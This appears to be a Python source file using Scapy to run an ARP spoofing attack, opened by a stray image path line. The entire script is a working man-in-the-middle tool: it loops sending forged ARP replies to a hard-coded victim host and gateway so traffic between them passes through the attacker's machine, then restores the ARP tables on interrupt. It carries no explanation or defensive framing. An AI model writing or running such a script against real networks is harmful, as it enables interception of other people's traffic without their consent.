 from scapy.all import send
from scapy.layers.l2 import *

def main():
    victimIP  = "192.168.1.42"
    gatewayIP = "192.168.1.1"
    victimMAC  = '8:3e:5d:5f:b6:a0'
    gatewayMAC = '78:81:2:82:d6:da'

    try:
        while True:
            spoof(victimIP, victimMAC, gatewayIP)
            spoof(gatewayIP, gatewayMAC, victimIP)
    except KeyboardInterrupt:
        restore(gatewayIP, gatewayMAC, victimIP, victimMAC)
        restore(victimIP, victimMAC, gatewayIP, gatewayMAC)
        quit()

def spoof(victimIP, victimMAC, sourceip):
    spoofed= ARP(op=2 , pdst=victimIP, psrc=sourceip, hwdst= victimMAC)
    send(spoofed, verbose= False)
    print('spoof')

def restore(victimIP, victimMAC, sourceip, sourcemac):
    packet= ARP(op=2 , hwsrc=sourcemac , psrc= sourceip, hwdst= victimMAC , pdst= victimIP)
    send(packet, verbose=False)

if __name__=="__main__":
    main()